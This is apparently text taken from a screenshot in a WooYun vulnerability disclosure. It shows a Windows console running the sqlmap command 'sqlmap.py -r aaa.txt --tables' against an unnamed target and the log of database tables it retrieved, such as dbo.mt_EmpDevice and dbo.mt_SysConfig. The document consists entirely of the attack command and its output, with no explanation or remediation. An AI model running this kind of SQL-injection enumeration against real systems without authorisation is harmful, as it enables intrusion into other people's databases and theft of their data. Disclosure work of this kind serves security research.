 C:\windows\system32\cmd.exe - sqlmap.py  -r aaa.txt --tables
pdb
[08:49:10] [INFO] the SQL query used returns 21 entries
[08:49:10] [INFO] retrieved: dbo.mt_Comment
[08:49:10] [INFO] retrieved: dbo.mt_CustomerLevel
[08:49:11] [INFO] retrieved: dbo.mt_CustomerLevel
[08:49:11] [INFO] retrieved: dbo.mt_DBVersion
[08:49:11] [INFO] retrieved: dbo.mt_DeptLeader
[08:49:11] [INFO] retrieved: dbo.mt_DeptLeader
[08:49:11] [INFO] retrieved: dbo.mt_EmpDevice
[08:49:11] [INFO] retrieved: dbo.mt_EmpDevice
[08:49:12] [INFO] retrieved: dbo.mt_Location
[08:49:12] [INFO] retrieved: dbo.mt_MCloudInfo
[08:49:12] [INFO] retrieved: dbo.mt_MIDMapping
[08:49:12] [INFO] retrieved: dbo.mt_PlanAssign
[08:49:12] [INFO] retrieved: dbo.mt_PlanType
[08:49:12] [INFO] retrieved: dbo.mt_Point
[08:49:12] [INFO] retrieved: dbo.mt_PointType
[08:49:12] [INFO] retrieved: dbo.mt_Signiture
[08:49:13] [INFO] retrieved: dbo.mt_SysConfig
[08:49:13] [INFO] retrieved: dbo.mt_VisitRecord
[08:49:13] [INFO] retrieved: dbo.mt_WorkLog
[08:49:13] [INFO] retrieved: dbo.mt_WorkPlanEntry
[08:49:13] [INFO] retrieved: dbo.mt_WorkPlanEntry
[08:49:14] [INFO] the SQL query used returns 379 entries
[08:49:14] [INFO] retrieved: dbo.MSreplication_options
[08:49:15] [INFO] retrieved: dbo.mt_Comment
[08:49:15] [INFO] retrieved: dbo.mt_CustomerLevel
[08:49:16] [INFO] retrieved: dbo.mt_CustomerLevel
[08:49:16] [INFO] retrieved: dbo.mt_DBVersion
[08:49:17] [INFO] retrieved: dbo.mt_DeptLeader
[08:49:17] [INFO] retrieved: dbo.mt_DeptLeader
[08:49:17] [INFO] retrieved: dbo.mt_EmpDevice
[08:49:18] [INFO] retrieved: dbo.mt_EmpDevice
[08:49:19] [INFO] retrieved: dbo.mt_Location
[08:49:19] [INFO] retrieved: dbo.mt_MCloudInfo
[08:49:19] [INFO] retrieved: dbo.mt_PlanAssign
[08:49:20] [INFO] retrieved: dbo.mt_PlanType
[08:49:20] [INFO] retrieved: dbo.mt_Point
[08:49:21] [INFO] retrieved: dbo.mt_PointType
[08:49:21] [INFO] retrieved: dbo.mt_Signiture
[08:49:22] [INFO] retrieved: dbo.mt_VisitRecord
[08:49:22] [INFO] retrieved: dbo.mt_WorkLog
www.wooyun.org